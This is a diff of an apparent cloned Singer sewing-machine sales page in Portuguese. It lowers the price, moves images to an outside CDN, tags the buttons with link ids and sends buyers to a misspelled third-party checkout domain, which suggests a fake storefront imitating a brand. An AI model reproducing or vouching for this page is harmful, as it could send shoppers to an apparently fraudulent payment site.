+				<div class="elementor-element elementor-element-5c55dc5 elementor-widget elementor-widget-metform" data-id="5c55dc5" data-element_type="widget" data-settings="{&quot;mf_form_multistep_status&quot;:&quot;no&quot;}" data-widget_type="metform.default">
 				<div class="elementor-widget-container">
 			<div id="mf-response-props-id-321" data-previous-steps-style="" data-editswitchopen="no" data-response_type="alert" data-erroricon="" data-successicon="" data-messageposition="" class="  mf_slide_direction_horizontal no mf-scroll-top-no">
 		<div class="formpicker_warper formpicker_warper_editable" data-metform-formpicker-key="321">
 				
 			<div class="elementor-widget-container">
 				
-		<div id="metform-wrap-5c55dc5-321" class="mf-form-wrapper" data-form-id="321" data-action="https://singerbrasil.site/wp-json/metform/v1/entries/insert/321" data-wp-nonce="6bffd3468b" data-form-nonce="770b06d6c6" data-quiz-summery="false" data-save-progress="false" data-form-type="quiz-form" data-stop-vertical-effect=""></div>
+		<div id="metform-wrap-5c55dc5-321" class="mf-form-wrapper" data-form-id="321" data-action="https://singerbrasil.site/wp-json/metform/v1/entries/insert/321" data-wp-nonce="aaa9727534" data-form-nonce="e380247f83" data-quiz-summery="false" data-save-progress="false" data-form-type="quiz-form" data-stop-vertical-effect=""></div>
 
 
 		<!----------------------------- 
@@ -335,13 +359,13 @@
 					<div className="metform-form-main-wrapper" key=${'hide-form-after-submit'} ref=${parent.formRef}>
 					${html`
 								<div data-elementor-type="wp-post" key="2" data-elementor-id="321" className="elementor elementor-321" data-elementor-post-type="metform-form">
-				<div className="elementor-element elementor-element-912a911 e-flex e-con-boxed e-con e-parent" data-id="912a911" data-element_type="container" data-settings="{"background_background":"classic"}">
+				<div className="elementor-element elementor-element-912a911 e-flex e-con-boxed e-con e-parent" data-id="912a911" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
 					<div className="e-con-inner">
 				<div className="elementor-element elementor-element-dc54094 elementor-widget elementor-widget-heading" data-id="dc54094" data-element_type="widget" data-widget_type="heading.default">
 				<div className="elementor-widget-container">
 			<h2 className="elementor-heading-title elementor-size-default">Voltagem</h2>		</div>
 				</div>
-				<div className="elementor-element elementor-element-9fbeabb elementor-widget elementor-widget-mf-toggle-select" data-id="9fbeabb" data-element_type="widget" data-settings="{"mf_input_name":"mf-toggle-select","mf_input_list":[{"mf_input_option_text":"127V","mf_input_option_value":"toggle-1","_id":"5320d51","mf_input_option_status":"","mf_input_option_default_value":"no","mf_input_icon_status":"","mf_input_icon":null,"mf_input_icon_align":null},{"mf_input_option_text":"220V","mf_input_option_value":"toggle-2","_id":"5192a73","mf_input_option_status":"","mf_input_option_default_value":"no","mf_input_icon_status":"","mf_input_icon":null,"mf_input_icon_align":null}],"mf_input_get_params_enable":"no"}" data-widget_type="mf-toggle-select.default">
+				<div className="elementor-element elementor-element-9fbeabb elementor-widget elementor-widget-mf-toggle-select" data-id="9fbeabb" data-element_type="widget" data-settings="{&quot;mf_input_name&quot;:&quot;mf-toggle-select&quot;,&quot;mf_input_list&quot;:[{&quot;mf_input_option_text&quot;:&quot;127V&quot;,&quot;mf_input_option_value&quot;:&quot;toggle-1&quot;,&quot;_id&quot;:&quot;5320d51&quot;,&quot;mf_input_option_status&quot;:&quot;&quot;,&quot;mf_input_option_default_value&quot;:&quot;no&quot;,&quot;mf_input_icon_status&quot;:&quot;&quot;,&quot;mf_input_icon&quot;:null,&quot;mf_input_icon_align&quot;:null},{&quot;mf_input_option_text&quot;:&quot;220V&quot;,&quot;mf_input_option_value&quot;:&quot;toggle-2&quot;,&quot;_id&quot;:&quot;5192a73&quot;,&quot;mf_input_option_status&quot;:&quot;&quot;,&quot;mf_input_option_default_value&quot;:&quot;no&quot;,&quot;mf_input_icon_status&quot;:&quot;&quot;,&quot;mf_input_icon&quot;:null,&quot;mf_input_icon_align&quot;:null}],&quot;mf_input_get_params_enable&quot;:&quot;no&quot;}" data-widget_type="mf-toggle-select.default">
 				<div className="elementor-widget-container">
 			
 		<div className="mf-input-wrapper">
@@ -465,12 +489,12 @@
 				</div>
 				<div class="elementor-element elementor-element-b19d743 elementor-widget elementor-widget-heading" data-id="b19d743" data-element_type="widget" data-widget_type="heading.default">
 				<div class="elementor-widget-container">
-			<h2 class="elementor-heading-title elementor-size-default">R$ 149,99</h2>		</div>
+			<h2 class="elementor-heading-title elementor-size-default">R$ 97,90</h2>		</div>
 				</div>
 				<div class="elementor-element elementor-element-96e7214 elementor-align-left elementor-mobile-align-justify elementor-widget elementor-widget-button" data-id="96e7214" data-element_type="widget" data-widget_type="button.default">
 				<div class="elementor-widget-container">
 					<div class="elementor-button-wrapper">
-			<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-float" href="https://pay.finalizandopagmento.com/nQ7kZ7424daG0eJ" rel="nofollow">
+			<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-float" href="https://pay.finalizandopagmento.com/nQ7kZ7424daG0eJ" rel="nofollow" id="umdoistrestplink1">
 						<span class="elementor-button-content-wrapper">
 									<span class="elementor-button-text">Comprar</span>
 					</span>
@@ -491,20 +515,20 @@
 				</div>
 				</div>
 				</div>
-		<div class="elementor-element elementor-element-dc1ca28 e-flex e-con-boxed e-con e-parent" data-id="dc1ca28" data-element_type="container" data-settings="{" background_background":"classic"}"="">
+		<div class="elementor-element elementor-element-dc1ca28 e-flex e-con-boxed e-con e-parent" data-id="dc1ca28" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
 					<div class="e-con-inner">
 				<div class="elementor-element elementor-element-283db3a elementor-widget elementor-widget-image" data-id="283db3a" data-element_type="widget" data-widget_type="image.default">
 				<div class="elementor-widget-container">
-													<img decoding="async" width="618" height="594" src="images/74029a0a-9fe1-4148-af3f-a2133ed731cd.jpeg" class="attachment-full size-full wp-image-443" alt="" srcset="images/74029a0a-9fe1-4148-af3f-a2133ed731cd.jpeg 618w, images/74029a0a-9fe1-4148-af3f-a2133ed731cd-300x288.jpeg 300w" sizes="(max-width: 618px) 100vw, 618px">													</div>
-				</div>
-					</div>
-				</div>
-		<div class="elementor-element elementor-element-0c68ddc e-flex e-con-boxed e-con e-parent" data-id="0c68ddc" data-element_type="container" data-settings="{" background_background":"classic"}"="">
+													<img decoding="async" width="618" height="594" src="https://c2.cdn1tp.net/0ceab0690e914f0b9618d1da40e883a2/images/74029a0a-9fe1-4148-af3f-a2133ed731cd.jpeg" class="attachment-full size-full wp-image-443" alt="" srcset="https://c2.cdn1tp.net/0ceab0690e914f0b9618d1da40e883a2/images/74029a0a-9fe1-4148-af3f-a2133ed731cd.jpeg 618w, https://c2.cdn1tp.net/0ceab0690e914f0b9618d1da40e883a2/images/74029a0a-9fe1-4148-af3f-a2133ed731cd-300x288.jpeg 300w" sizes="(max-width: 618px) 100vw, 618px">													</div>
+				</div>
+					</div>
+				</div>
+		<div class="elementor-element elementor-element-0c68ddc e-flex e-con-boxed e-con e-parent" data-id="0c68ddc" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
 					<div class="e-con-inner">
 		<div class="elementor-element elementor-element-64f462f e-con-full e-flex e-con e-child" data-id="64f462f" data-element_type="container">
 				<div class="elementor-element elementor-element-96901ee elementor-widget elementor-widget-image" data-id="96901ee" data-element_type="widget" data-widget_type="image.default">
 				<div class="elementor-widget-container">
-													<img loading="lazy" decoding="async" width="290" height="200" src="images/img14423new.png" class="attachment-full size-full wp-image-144" alt="">													</div>
+													<img loading="lazy" decoding="async" width="290" height="200" src="https://c2.cdn1tp.net/0ceab0690e914f0b9618d1da40e883a2/images/img14423new.png" class="attachment-full size-full wp-image-144" alt="">													</div>
 				</div>
 				</div>
 		<div class="elementor-element elementor-element-53ab3e7 e-con-full e-flex e-con e-child" data-id="53ab3e7" data-element_type="container">
@@ -520,7 +544,7 @@
 				</div>
 					</div>
 				</div>
-		<div class="elementor-element elementor-element-7cce37c e-flex e-con-boxed e-con e-parent" data-id="7cce37c" data-element_type="container" data-settings="{" background_background":"classic"}"="">
+		<div class="elementor-element elementor-element-7cce37c e-flex e-con-boxed e-con e-parent" data-id="7cce37c" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
 					<div class="e-con-inner">
 		<div class="elementor-element elementor-element-cfc17a1 e-con-full e-flex e-con e-child" data-id="cfc17a1" data-element_type="container">
 				<div class="elementor-element elementor-element-8472e50 elementor-widget__width-initial elementor-widget-mobile__width-inherit elementor-widget elementor-widget-heading" data-id="8472e50" data-element_type="widget" data-widget_type="heading.default">
@@ -535,17 +559,17 @@
 		<div class="elementor-element elementor-element-0f65439 e-con-full e-flex e-con e-child" data-id="0f65439" data-element_type="container">
 				<div class="elementor-element elementor-element-cb216d7 elementor-widget elementor-widget-image" data-id="cb216d7" data-element_type="widget" data-widget_type="image.default">
 				<div class="elementor-widget-container">
-													<img loading="lazy" decoding="async" width="290" height="200" src="images/pro4423-img2.png" class="attachment-full size-full wp-image-157" alt="">													</div>
-				</div>
-				</div>
-					</div>
-				</div>
-		<div class="elementor-element elementor-element-36a55d1 e-flex e-con-boxed e-con e-parent" data-id="36a55d1" data-element_type="container" data-settings="{" background_background":"classic"}"="">
+													<img loading="lazy" decoding="async" width="290" height="200" src="https://c2.cdn1tp.net/0ceab0690e914f0b9618d1da40e883a2/images/pro4423-img2.png" class="attachment-full size-full wp-image-157" alt="">													</div>
+				</div>
+				</div>
+					</div>
+				</div>
+		<div class="elementor-element elementor-element-36a55d1 e-flex e-con-boxed e-con e-parent" data-id="36a55d1" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
 					<div class="e-con-inner">
 		<div class="elementor-element elementor-element-67a61e8 e-con-full e-flex e-con e-child" data-id="67a61e8" data-element_type="container">
 				<div class="elementor-element elementor-element-16111e8 elementor-widget elementor-widget-image" data-id="16111e8" data-element_type="widget" data-widget_type="image.default">
 				<div class="elementor-widget-container">
-													<img loading="lazy" decoding="async" width="290" height="200" src="images/pro4423-img3.png" class="attachment-full size-full wp-image-185" alt="">													</div>
+													<img loading="lazy" decoding="async" width="290" height="200" src="https://c2.cdn1tp.net/0ceab0690e914f0b9618d1da40e883a2/images/pro4423-img3.png" class="attachment-full size-full wp-image-185" alt="">													</div>
 				</div>
 				</div>
 		<div class="elementor-element elementor-element-32d9da8 e-con-full e-flex e-con e-child" data-id="32d9da8" data-element_type="container">
@@ -560,7 +584,7 @@
 				</div>
 					</div>
 				</div>
-		<div class="elementor-element elementor-element-81086ce e-flex e-con-boxed e-con e-parent" data-id="81086ce" data-element_type="container" data-settings="{" background_background":"classic"}"="">
+		<div class="elementor-element elementor-element-81086ce e-flex e-con-boxed e-con e-parent" data-id="81086ce" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
 					<div class="e-con-inner">
 		<div class="elementor-element elementor-element-4461246 e-con-full e-flex e-con e-child" data-id="4461246" data-element_type="container">
 				<div class="elementor-element elementor-element-c046340 elementor-widget__width-initial elementor-widget-mobile__width-inherit elementor-widget elementor-widget-heading" data-id="c046340" data-element_type="widget" data-widget_type="heading.default">
@@ -575,17 +599,17 @@
 		<div class="elementor-element elementor-element-5fffc5f e-con-full e-flex e-con e-child" data-id="5fffc5f" data-element_type="container">
 				<div class="elementor-element elementor-element-20fc3a3 elementor-widget elementor-widget-image" data-id="20fc3a3" data-element_type="widget" data-widget_type="image.default">
 				<div class="elementor-widget-container">
-													<img loading="lazy" decoding="async" width="290" height="200" src="images/pro4423-img4.png" class="attachment-large size-large wp-image-192" alt="">													</div>
-				</div>
-				</div>
-					</div>
-				</div>
-		<div class="elementor-element elementor-element-1813357 e-flex e-con-boxed e-con e-parent" data-id="1813357" data-element_type="container" data-settings="{" background_background":"classic"}"="">
+													<img loading="lazy" decoding="async" width="290" height="200" src="https://c2.cdn1tp.net/0ceab0690e914f0b9618d1da40e883a2/images/pro4423-img4.png" class="attachment-large size-large wp-image-192" alt="">													</div>
+				</div>
+				</div>
+					</div>
+				</div>
+		<div class="elementor-element elementor-element-1813357 e-flex e-con-boxed e-con e-parent" data-id="1813357" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
 					<div class="e-con-inner">
 		<div class="elementor-element elementor-element-c7c8b46 e-con-full e-flex e-con e-child" data-id="c7c8b46" data-element_type="container">
 				<div class="elementor-element elementor-element-095bdba elementor-widget elementor-widget-image" data-id="095bdba" data-element_type="widget" data-widget_type="image.default">
 				<div class="elementor-widget-container">
-													<img loading="lazy" decoding="async" width="290" height="200" src="images/pro4423-img5.png" class="attachment-large size-large wp-image-193" alt="">													</div>
+													<img loading="lazy" decoding="async" width="290" height="200" src="https://c2.cdn1tp.net/0ceab0690e914f0b9618d1da40e883a2/images/pro4423-img5.png" class="attachment-large size-large wp-image-193" alt="">													</div>
 				</div>
 				</div>
 		<div class="elementor-element elementor-element-e18d185 e-con-full e-flex e-con e-child" data-id="e18d185" data-element_type="container">
@@ -600,9 +624,9 @@
 				</div>
 					</div>
 				</div>
-		<div class="elementor-element elementor-element-deaf840 e-flex e-con-boxed e-con e-parent" data-id="deaf840" data-element_type="container" data-settings="{" background_background":"classic"}"="">
-					<div class="e-con-inner">
-				<div class="elementor-element elementor-element-da96f98 elementor-widget elementor-widget-video" data-id="da96f98" data-element_type="widget" data-settings="{" youtube_url":"https:\="" \="" youtu.be\="" f2yvxnsscv8?si="s9y3ERJs-8f7d8Ma&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}&quot;" data-widget_type="video.default">
+		<div class="elementor-element elementor-element-deaf840 e-flex e-con-boxed e-con e-parent" data-id="deaf840" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
+					<div class="e-con-inner">
+				<div class="elementor-element elementor-element-da96f98 elementor-widget elementor-widget-video" data-id="da96f98" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/youtu.be\/F2YvXNSScv8?si=s9y3ERJs-8f7d8Ma&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
 				<div class="elementor-widget-container">
 			<style>/*! elementor - v3.21.0 - 08-05-2024 */
 .elementor-widget-video .elementor-widget-container{overflow:hidden;transform:translateZ(0)}.elementor-widget-video .elementor-wrapper{aspect-ratio:var(--video-aspect-ratio)}.elementor-widget-video .elementor-wrapper iframe,.elementor-widget-video .elementor-wrapper video{height:100%;width:100%;display:flex;border:none;background-color:#000}@supports not (aspect-ratio:1/1){.elementor-widget-video .elementor-wrapper{position:relative;overflow:hidden;height:0;padding-bottom:calc(100% / var(--video-aspect-ratio))}.elementor-widget-video .elementor-wrapper iframe,.elementor-widget-video .elementor-wrapper video{position:absolute;top:0;right:0;bottom:0;left:0}}.elementor-widget-video .elementor-open-inline .elementor-custom-embed-image-overlay{position:absolute;top:0;right:0;bottom:0;left:0;background-size:cover;background-position:50%}.elementor-widget-video .elementor-custom-embed-image-overlay{cursor:pointer;text-align:center}.elementor-widget-video .elementor-custom-embed-image-overlay:hover .elementor-custom-embed-play i{opacity:1}.elementor-widget-video .elementor-custom-embed-image-overlay img{display:block;width:100%;aspect-ratio:var(--video-aspect-ratio);-o-object-fit:cover;object-fit:cover;-o-object-position:center center;object-position:center center}@supports not (aspect-ratio:1/1){.elementor-widget-video .elementor-custom-embed-image-overlay{position:relative;overflow:hidden;height:0;padding-bottom:calc(100% / var(--video-aspect-ratio))}.elementor-widget-video .elementor-custom-embed-image-overlay img{position:absolute;top:0;right:0;bottom:0;left:0}}.elementor-widget-video .e-hosted-video .elementor-video{-o-object-fit:cover;object-fit:cover}.e-con-inner>.elementor-widget-video,.e-con>.elementor-widget-video{width:var(--container-widget-width);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-wrapper elementor-open-inline">
@@ -611,7 +635,7 @@
 				</div>
 					</div>
 				</div>
-		<div class="elementor-element elementor-element-0949c20 e-flex e-con-boxed e-con e-parent" data-id="0949c20" data-element_type="container" data-settings="{" background_background":"classic"}"="">
+		<div class="elementor-element elementor-element-0949c20 e-flex e-con-boxed e-con e-parent" data-id="0949c20" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
 					<div class="e-con-inner">
 		<div class="elementor-element elementor-element-fe963f4 e-con-full e-flex e-con e-child" data-id="fe963f4" data-element_type="container">
 				<div class="elementor-element elementor-element-4aa19d7 elementor-widget__width-initial elementor-widget-mobile__width-inherit elementor-widget elementor-widget-heading" data-id="4aa19d7" data-element_type="widget" data-widget_type="heading.default">
@@ -626,17 +650,17 @@
 		<div class="elementor-element elementor-element-4a108e0 e-con-full e-flex e-con e-child" data-id="4a108e0" data-element_type="container">
 				<div class="elementor-element elementor-element-39f7621 elementor-widget elementor-widget-image" data-id="39f7621" data-element_type="widget" data-widget_type="image.default">
 				<div class="elementor-widget-container">
-													<img loading="lazy" decoding="async" width="290" height="200" src="images/pro4423-img6.png" class="attachment-full size-full wp-image-203" alt="">													</div>
-				</div>
-				</div>
-					</div>
-				</div>
-		<div class="elementor-element elementor-element-54c43fd e-flex e-con-boxed e-con e-parent" data-id="54c43fd" data-element_type="container" data-settings="{" background_background":"classic"}"="">
+													<img loading="lazy" decoding="async" width="290" height="200" src="https://c2.cdn1tp.net/0ceab0690e914f0b9618d1da40e883a2/images/pro4423-img6.png" class="attachment-full size-full wp-image-203" alt="">													</div>
+				</div>
+				</div>
+					</div>
+				</div>
+		<div class="elementor-element elementor-element-54c43fd e-flex e-con-boxed e-con e-parent" data-id="54c43fd" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
 					<div class="e-con-inner">
 		<div class="elementor-element elementor-element-1f64881 e-con-full e-flex e-con e-child" data-id="1f64881" data-element_type="container">
 				<div class="elementor-element elementor-element-36f838f elementor-widget elementor-widget-image" data-id="36f838f" data-element_type="widget" data-widget_type="image.default">
 				<div class="elementor-widget-container">
-													<img loading="lazy" decoding="async" width="290" height="200" src="images/pro4423-img7.png" class="attachment-full size-full wp-image-204" alt="">													</div>
+													<img loading="lazy" decoding="async" width="290" height="200" src="https://c2.cdn1tp.net/0ceab0690e914f0b9618d1da40e883a2/images/pro4423-img7.png" class="attachment-full size-full wp-image-204" alt="">													</div>
 				</div>
 				</div>
 		<div class="elementor-element elementor-element-81c7c95 e-con-full e-flex e-con e-child" data-id="81c7c95" data-element_type="container">
@@ -651,7 +675,7 @@
 				</div>
 					</div>
 				</div>
-		<div class="elementor-element elementor-element-74bd740 e-flex e-con-boxed e-con e-parent" data-id="74bd740" data-element_type="container" data-settings="{" background_background":"classic"}"="">
+		<div class="elementor-element elementor-element-74bd740 e-flex e-con-boxed e-con e-parent" data-id="74bd740" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
 					<div class="e-con-inner">
 		<div class="elementor-element elementor-element-b8b6509 e-con-full e-flex e-con e-child" data-id="b8b6509" data-element_type="container">
 				<div class="elementor-element elementor-element-07dd079 elementor-widget__width-initial elementor-widget-mobile__width-inherit elementor-widget elementor-widget-heading" data-id="07dd079" data-element_type="widget" data-widget_type="heading.default">
@@ -666,17 +690,17 @@
 		<div class="elementor-element elementor-element-b9b5ad1 e-con-full e-flex e-con e-child" data-id="b9b5ad1" data-element_type="container">
 				<div class="elementor-element elementor-element-9593bc3 elementor-widget elementor-widget-image" data-id="9593bc3" data-element_type="widget" data-widget_type="image.default">
 				<div class="elementor-widget-container">
-													<img loading="lazy" decoding="async" width="290" height="200" src="images/pro4423-img8.png" class="attachment-full size-full wp-image-205" alt="">													</div>
-				</div>
-				</div>
-					</div>
-				</div>
-		<div class="elementor-element elementor-element-d3f70a1 e-flex e-con-boxed e-con e-parent" data-id="d3f70a1" data-element_type="container" data-settings="{" background_background":"classic"}"="">
+													<img loading="lazy" decoding="async" width="290" height="200" src="https://c2.cdn1tp.net/0ceab0690e914f0b9618d1da40e883a2/images/pro4423-img8.png" class="attachment-full size-full wp-image-205" alt="">													</div>
+				</div>
+				</div>
+					</div>
+				</div>
+		<div class="elementor-element elementor-element-d3f70a1 e-flex e-con-boxed e-con e-parent" data-id="d3f70a1" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
 					<div class="e-con-inner">
 		<div class="elementor-element elementor-element-502bbe4 e-con-full e-flex e-con e-child" data-id="502bbe4" data-element_type="container">
 				<div class="elementor-element elementor-element-73d079e elementor-widget elementor-widget-image" data-id="73d079e" data-element_type="widget" data-widget_type="image.default">
 				<div class="elementor-widget-container">
-													<img loading="lazy" decoding="async" width="290" height="200" src="images/pro4423-img7.png" class="attachment-full size-full wp-image-204" alt="">													</div>
+													<img loading="lazy" decoding="async" width="290" height="200" src="https://c2.cdn1tp.net/0ceab0690e914f0b9618d1da40e883a2/images/pro4423-img7.png" class="attachment-full size-full wp-image-204" alt="">													</div>
 				</div>
 				</div>
 		<div class="elementor-element elementor-element-bae2113 e-con-full e-flex e-con e-child" data-id="bae2113" data-element_type="container">
@@ -691,11 +715,11 @@
 				</div>
 					</div>
 				</div>
-		<div class="elementor-element elementor-element-f16b7d1 e-flex e-con-boxed e-con e-parent" data-id="f16b7d1" data-element_type="container" data-settings="{" background_background":"classic"}"="">
+		<div class="elementor-element elementor-element-f16b7d1 e-flex e-con-boxed e-con e-parent" data-id="f16b7d1" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
 					<div class="e-con-inner">
 				<div class="elementor-element elementor-element-aa62e70 elementor-widget elementor-widget-image" data-id="aa62e70" data-element_type="widget" data-widget_type="image.default">
 				<div class="elementor-widget-container">
-													<img loading="lazy" decoding="async" width="385" height="693" src="images/c945b545-2ca2-41ce-8767-4238cbbe54d2.jpeg" class="attachment-full size-full wp-image-316" alt="" srcset="images/c945b545-2ca2-41ce-8767-4238cbbe54d2.jpeg 385w, images/c945b545-2ca2-41ce-8767-4238cbbe54d2-167x300.jpeg 167w" sizes="(max-width: 385px) 100vw, 385px">													</div>
+													<img loading="lazy" decoding="async" width="385" height="693" src="https://c2.cdn1tp.net/0ceab0690e914f0b9618d1da40e883a2/images/c945b545-2ca2-41ce-8767-4238cbbe54d2.jpeg" class="attachment-full size-full wp-image-316" alt="" srcset="https://c2.cdn1tp.net/0ceab0690e914f0b9618d1da40e883a2/images/c945b545-2ca2-41ce-8767-4238cbbe54d2.jpeg 385w, https://c2.cdn1tp.net/0ceab0690e914f0b9618d1da40e883a2/images/c945b545-2ca2-41ce-8767-4238cbbe54d2-167x300.jpeg 167w" sizes="(max-width: 385px) 100vw, 385px">													</div>
 				</div>
 					</div>
 				</div>
@@ -709,7 +733,7 @@
 				</div>
 				</div>
 				</div>
-		<div class="elementor-element elementor-element-52d6004 e-flex e-con-boxed e-con e-parent" data-id="52d6004" data-element_type="container" data-settings="{" background_background":"classic"}"="">
+		<div class="elementor-element elementor-element-52d6004 e-flex e-con-boxed e-con e-parent" data-id="52d6004" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
 					<div class="e-con-inner">
 				<div class="elementor-element elementor-element-48d815d elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="48d815d" data-element_type="widget" data-widget_type="icon-list.default">
 				<div class="elementor-widget-container">
@@ -738,7 +762,7 @@
 						</ul>
 				</div>
 				</div>
-				<div class="elementor-element elementor-element-32ea141 elementor-widget__width-initial elementor-widget-mobile__width-inherit elementor-widget elementor-widget-video" data-id="32ea141" data-element_type="widget" data-settings="{" youtube_url":"https:\="" \="" youtu.be\="" ht1xysy7idy?si="7LGmVrrk-MJQ-3fv&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}&quot;" data-widget_type="video.default">
+				<div class="elementor-element elementor-element-32ea141 elementor-widget__width-initial elementor-widget-mobile__width-inherit elementor-widget elementor-widget-video" data-id="32ea141" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/youtu.be\/HT1XySy7idY?si=7LGmVrrk-MJQ-3fv&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
 				<div class="elementor-widget-container">
 					<div class="elementor-wrapper elementor-open-inline">
 			<div class="elementor-video"></div>		</div>
@@ -759,7 +783,7 @@
 				<div class="elementor-element elementor-element-a9442bb elementor-align-left elementor-widget elementor-widget-button" data-id="a9442bb" data-element_type="widget" data-widget_type="button.default">
 				<div class="elementor-widget-container">
 					<div class="elementor-button-wrapper">
-			<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
+			<a class="elementor-button elementor-button-link elementor-size-sm" href="#" id="umdoistrestplink2">
 						<span class="elementor-button-content-wrapper">
 									<span class="elementor-button-text">Manual em PDF - Baixar</span>
 					</span>
@@ -800,7 +824,7 @@
 				</div>
 					</div>
 				</div>
-		<div class="elementor-element elementor-element-250ac61 e-flex e-con-boxed e-con e-parent" data-id="250ac61" data-element_type="container" data-settings="{" background_background":"classic"}"="">
+		<div class="elementor-element elementor-element-250ac61 e-flex e-con-boxed e-con e-parent" data-id="250ac61" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
 					<div class="e-con-inner">
 				<div class="elementor-element elementor-element-0058282 elementor-widget elementor-widget-heading" data-id="0058282" data-element_type="widget" data-widget_type="heading.default">
 				<div class="elementor-widget-container">
@@ -824,7 +848,7 @@
 				</div>
 				<div class="elementor-element elementor-element-b1ff1bd elementor-widget elementor-widget-text-editor" data-id="b1ff1bd" data-element_type="widget" data-widget_type="text-editor.default">
 				<div class="elementor-widget-container">
-							<ul><li><strong>22 pontos:�&nbsp;</strong>Flexíveis e Decorativos, incluindo:</li></ul><ul><li><strong>Costura reta com ponto ajustável:�&nbsp;</strong>Ideal para unir tecidos, franzir e fazer pespontos. Você ainda pode ajustar o comprimento do ponto em até 4 mm.</li></ul><ul><li><strong>Zigue-zague com ajuste de ponto:�&nbsp;</strong>Perfeito para dar acabamento na borda dos tecidos, podendo também ser aplicado em bordados livres e com ajuste de largura de até 6 mm.</li></ul><ul><li><strong>Ponto 3 pontinhos:�&nbsp;</strong>Indicado para dar acabamentos em tecidos elásticos, como em peças íntimas e lingerie.</li></ul><ul><li><strong>Ponto invisível:�&nbsp;</strong>Maior facilidade para fazer barras de calça e cortinas.</li></ul><ul><li><strong>Pontos decorativos:�&nbsp;</strong>Indicado para peças de cama, mesa e banho.</li></ul><ul><li><strong>Pontos Flexíveis Decorativos:�&nbsp;</strong>Maior liberdade para trabalhar com tecidos flexíveis, como: malha, lycra, cotton e tecidos de algodão.</li></ul><ul><li><strong>Costura reta flexível:�&nbsp;</strong>Indicado para unir tecidos com elasticidade. Quando a costura é executada, o ponto acompanha a elasticidade e evita o rompimento da linha ao esticar o tecido.</li></ul><ul><li><strong>Ponto tipo overloque:�&nbsp;</strong>Realiza a costura com um efeito entrelaçado, oferecendo um melhor acabamento e evitando que o tecido desfie.</li></ul><ul><li><strong>Base revestida em aço inox:�&nbsp;</strong>Protege e facilita a passagem do tecido na costura.</li></ul><ul><li><strong>Braço Livre:�&nbsp;</strong>Removendo a base da máquina, você tem o formato ideal para a costura em mangas, punhos e barras.</li></ul><ul><li><strong>Casa de botão:�&nbsp;</strong>Com apenas 1 movimento, você faz uma casa de botão que se encaixa perfeitamente com o botão desejado.</li></ul><ul><li><strong>Costura com agulha dupla:�&nbsp;</strong>Faz costuras paralelas e aplicações, como nervuras.</li><li><strong>Muito mais rapidez:�&nbsp;</strong>Velocidade de 1.100 pontos por minuto. Praticidade e agilidade na costura.</li></ul>						</div>
+							<ul><li><strong>22 pontos:&nbsp;</strong>Flexíveis e Decorativos, incluindo:</li></ul><ul><li><strong>Costura reta com ponto ajustável:&nbsp;</strong>Ideal para unir tecidos, franzir e fazer pespontos. Você ainda pode ajustar o comprimento do ponto em até 4 mm.</li></ul><ul><li><strong>Zigue-zague com ajuste de ponto:&nbsp;</strong>Perfeito para dar acabamento na borda dos tecidos, podendo também ser aplicado em bordados livres e com ajuste de largura de até 6 mm.</li></ul><ul><li><strong>Ponto 3 pontinhos:&nbsp;</strong>Indicado para dar acabamentos em tecidos elásticos, como em peças íntimas e lingerie.</li></ul><ul><li><strong>Ponto invisível:&nbsp;</strong>Maior facilidade para fazer barras de calça e cortinas.</li></ul><ul><li><strong>Pontos decorativos:&nbsp;</strong>Indicado para peças de cama, mesa e banho.</li></ul><ul><li><strong>Pontos Flexíveis Decorativos:&nbsp;</strong>Maior liberdade para trabalhar com tecidos flexíveis, como: malha, lycra, cotton e tecidos de algodão.</li></ul><ul><li><strong>Costura reta flexível:&nbsp;</strong>Indicado para unir tecidos com elasticidade. Quando a costura é executada, o ponto acompanha a elasticidade e evita o rompimento da linha ao esticar o tecido.</li></ul><ul><li><strong>Ponto tipo overloque:&nbsp;</strong>Realiza a costura com um efeito entrelaçado, oferecendo um melhor acabamento e evitando que o tecido desfie.</li></ul><ul><li><strong>Base revestida em aço inox:&nbsp;</strong>Protege e facilita a passagem do tecido na costura.</li></ul><ul><li><strong>Braço Livre:&nbsp;</strong>Removendo a base da máquina, você tem o formato ideal para a costura em mangas, punhos e barras.</li></ul><ul><li><strong>Casa de botão:&nbsp;</strong>Com apenas 1 movimento, você faz uma casa de botão que se encaixa perfeitamente com o botão desejado.</li></ul><ul><li><strong>Costura com agulha dupla:&nbsp;</strong>Faz costuras paralelas e aplicações, como nervuras.</li><li><strong>Muito mais rapidez:&nbsp;</strong>Velocidade de 1.100 pontos por minuto. Praticidade e agilidade na costura.</li></ul>						</div>
 				</div>
 				<div class="elementor-element elementor-element-fd01965 elementor-widget elementor-widget-heading" data-id="fd01965" data-element_type="widget" data-widget_type="heading.default">
 				<div class="elementor-widget-container">
